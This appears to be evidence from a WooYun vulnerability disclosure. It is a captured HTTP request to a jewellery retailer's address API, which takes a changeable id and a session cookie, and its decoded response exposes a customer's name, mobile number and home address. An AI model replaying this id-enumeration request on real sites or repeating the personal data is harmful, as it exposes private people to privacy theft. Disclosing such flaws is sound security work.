 GET http://www.darryring.com/nAPI/AddressInfo.ashx?action=getbyid&id=81691 HTTP/1.1
Host: www.darryring.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.darryring.com/member/myaddress.html
Cookie: __MSessionToken=MzAwZTI5OGItZWQzMi00MzZkLWI1MWItY2IwYzU5NmExOTA3; UMSource=5a6Y572R;
_ga=GA1.2.779678065.1447232523; _gat=1; Hm_lvt_cbc01ac15a6b1e666bf91e1ecba215e9=1447232524;
Hm_lpvt_cbc01ac15a6b1e666bf91e1ecba215e9=1447232627; pgv_pvi=3884481536; pgv_si=s4000892928; _dr=DR1.0.1478
9ad7a2cf6a9a4efa0453cebf75ba91f9
Connection: keep-alive
Cache-Control: max-age=0
600713
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
JSON
city=河南省南阳市内乡县
code=474350
id=81691
IsDefault=True
mobile=13271330377
name=杨维维
phone=
smsmobile=
street=梨园山庄南200米路西梦圆装饰门店
www.wooyun.org